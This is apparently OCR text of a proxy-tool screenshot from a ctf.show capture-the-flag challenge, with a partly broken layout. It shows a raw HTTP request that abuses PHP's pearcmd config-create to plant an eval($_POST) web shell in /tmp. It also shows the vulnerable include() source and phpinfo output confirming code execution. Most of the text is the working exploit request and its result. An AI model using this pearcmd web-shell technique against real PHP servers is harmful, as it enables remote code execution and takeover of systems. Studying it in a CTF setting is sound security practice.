 美化 Raw Hex \n
POST /?+config-create+/<?=eval($_POST[1]);phpinfo();?>+/tmp/LSE.php HTTP/1.1
Host: b0219339-557c-4f75-b7fa-675684f5429f.challenge.ctf.show
Cookie: cf_clearance=
mCI7P9nV4woV6pYacOsD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iSO_uhRX4W_bt.2.4Stx
MxX0eY22kiNPndKEjMBykGnbzkbMFOrSfLfZ7HvdtyNtxjFw
Content-Length: 19
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://b0219339-557c-4f75-b7fa-675684f5429f.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Sec-Fetch-User: ?1
Priority: u=0, i
Connection: close
1=localhost/tmp/LSE
美化 Raw Hex 页面渲染 OneScan MarkInfo \n
<?php
function waf($path){
$path = str_replace(".","",$path);
return preg_match("/^[a-z]+/",$path);
}
if(waf($_POST[1])){
include "file://".$_POST[1];
}
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:41:"/
PHP Version 7.3.22
System Linux 3b392e1eac8d 5.4.0-163-generic #180-Ubuntu SM
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-p
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fa
enable-mysqlnd' '--with-password-argon2' '--with-sodium=
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm
data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/lo
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
请
请
请
请
请